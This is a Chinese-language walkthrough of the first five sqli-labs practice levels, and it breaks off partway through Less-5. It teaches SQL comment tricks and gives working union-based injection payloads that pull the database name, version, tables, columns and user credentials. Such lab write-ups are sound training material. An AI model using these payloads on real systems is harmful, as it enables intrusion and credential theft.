0x00 前言
如果你是自己搭建的环境,请使用5.5以上的版本,这样才会有虚拟数据库information,以方便我们去修炼
在注释方面,有-- (–空格)、#、/**/三种,常常使用第一种,注入时使用#会让浏览器捉摸不透原因是url中#号是用来指导浏览器动作的(例如锚点),对服务器端完全无用。所以,HTTP请求中不包括#;/**/是多行注释常用绕过当成空格
在URL中如果在末尾使用--空格,浏览器会把空格删去,而+会被浏览器解释为空格,所以注入时使用--+作为注释使用或者-- a
0x01 修炼
Less-1 GET-基于错误的-单引号-字符型注入

1、输入ID作为参数值,先用id=1试试,给了个账号密码,没啥用
2、加个单引号(英文的)id=1'报错
3、再减个0id=1-0又正常了,说明存在注入
4、在单引号后注释掉后面的语句后返回正常,说明为''闭合
5、开始吧,order by x猜字段x=3的时候正常,x=4的时候报错,说明有3个字段
6、用联合查询看看回显在哪id=-1' union select 1,2,3--+先都用数字试试(1,2,3)记得把id置空,两个回显,2和3的位置
7、例子:
查查数据库、数据库版本?id=-1' union select 1,database(),version()--+
查表名 ?id=-1' union select 1,group_concat(table_name),version() from information_schema.tables where table_schema=database()--+
查列名 ?id=-1' union select 1,group_concat(column_name),version() from information_schema.columns where table_name='users'--+
查字段数据,用户名和密码?id=-1' union select 1,group_concat(username,':',password),version() from users--+
用:分割用户名和密码
Less-2 GET-基于错误的-数字型
1、单引号报错,-0正常;与Less-1区别就是这次的注入无需单引号,是数字型注入
怎么判断?id=2时是另外一个账号,id=2-1页面返回id=1的数据,说明此处为数字型注入
2、id=-1 order by 3查字段,详情见Less-1,只是不需要单引号和注释符了
Less-3 GET-基于错误的-单引号变形的字符型注入
1、加单引号,报错,SQL语法在'1'')处错误,判断为('')闭合
2、测试是否为('')闭合,测试语句:?id=2') --+,返回正常,判断正确
3、后面参考Less-1;eg:?id=-1') union select 1,2,3--+
Less-4 GET-基于错误的-双引号字符型注入
1、单引号测试 –> 正常;双引号测试 –> 错误,看看回显
SQL语法在"1"")处错误,判断为("")闭合
2、测试是否为("")闭合,测试语句:?id=2") --+,返回正常,判断正确
3、后面参考Less-1;eg:?id=-1") union select 1,2,3--+
Less-5 GET-双注入-单引号字符型注入
1、单引号测试,报错;单引号闭合
2、order by 